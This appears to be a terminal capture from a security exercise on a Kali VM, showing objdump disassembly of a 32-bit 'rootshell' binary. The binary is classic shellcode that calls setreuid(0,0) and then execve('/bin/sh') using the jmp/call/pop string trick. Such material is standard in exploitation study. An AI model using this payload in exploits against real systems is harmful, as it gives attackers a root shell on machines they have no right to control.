 root@kaliVM:~/Projects_Atom/Exercises# objdump -d rootshell
rootshell:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	31 c0                	xor    %eax,%eax
 8048062:	b0 46                	mov    $0x46,%al
 8048064:	31 db                	xor    %ebx,%ebx
 8048066:	31 c9                	xor    %ecx,%ecx
 8048068:	cd 80                	int    $0x80
 804806a:	eb 16                	jmp    8048082 <ender>
0804806c <starter>:
 804806c:	5b                   	pop    %ebx
 804806d:	31 c0                	xor    %eax,%eax
 804806f:	88 43 07             	mov    %al,0x7(%ebx)
 8048072:	89 5b 08             	mov    %ebx,0x8(%ebx)
 8048075:	89 43 0c             	mov    %eax,0xc(%ebx)
 8048078:	b0 0b                	mov    $0xb,%al
 804807a:	8d 4b 08             	lea    0x8(%ebx),%ecx
 804807d:	8d 53 0c             	lea    0xc(%ebx),%edx
 8048080:	cd 80                	int    $0x80
08048082 <ender>:
 8048082:	e8 e5 ff ff ff       	call   804806c <starter>
 8048087:	2f                   	das
 8048088:	62 69 6e             	bound  %ebp,0x6e(%ecx)
 804808b:	2f                   	das
 804808c:	73 68                	jae    80480f6 <_end+0x56>
 804808e:	4e                   	dec    %esi
 804808f:	41                   	inc    %ecx
 8048090:	41                   	inc    %ecx
 8048091:	41                   	inc    %ecx
 8048092:	41                   	inc    %ecx
 8048093:	41                   	inc    %ecx
 8048094:	41                   	inc    %ecx
 8048095:	41                   	inc    %ecx
 8048096:	41                   	inc    %ecx
 8048097:	42                   	inc    %edx
 8048098:	42                   	inc    %edx
 8048099:	42                   	inc    %edx
 804809a:	42                   	inc    %edx
 804809b:	42                   	inc    %edx
 804809c:	42                   	inc    %edx
 804809d:	42                   	inc    %edx
 804809e:	42                   	inc    %edx
root@kaliVM:~/Projects_Atom/Exercises#